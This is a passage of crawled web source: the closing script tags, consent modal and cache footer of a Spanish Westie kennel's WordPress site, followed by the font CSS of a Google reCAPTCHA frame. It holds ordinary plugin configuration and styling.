haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js" id="googlemap-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/themes/petclub/fw/js/core.googlemap.js" id="googlemap-script-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/losduendeszahories.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/themes/petclub/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js" id="themerex-magnific-script-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/themes/petclub/fw/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/themes/petclub/fw/js/core.googlemap.js" id="themerex-googlemap-script-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":898,"accountName":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","avatar":"","number":"+34670334864","title":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":["812"],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar una conversaci\u00f3n","responseText":"Solemos responder a la mayor brevedad posible.","description":"Haz click para hablar por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Te escuchamos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Por favor, revisa nuestra <a href=\"\/politica-de-privacidad\/\">pol\u00edtica de privacidad<\/a> antes de iniciar cualquier conversaci\u00f3n.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Ajustes de privacidad</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Cerrar ventana emergente" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Westies De Los Duendes Zahories</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTA:</strong> Estos ajustes solo se aplicarán al navegador y dispositivo que estés usando actualmente.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Westies De Los Duendes Zahories</p>
				<div class="wpgdprc-content-modal__content">
					<p>SItio Web que contiene información sobre la raza West Highland White Terrier y cuestiones relacionadas con De Los Duendes Zahories Kennel</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 
Caché de base de datos usando Disk (En toda la solicitud modification query)

Served from: losduendeszahories.com @ 2026-01-31 05:37:06 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly9sb3NkdWVuZGVzemFob3JpZXMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mvmgwni34u8w
body_size: 48920
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
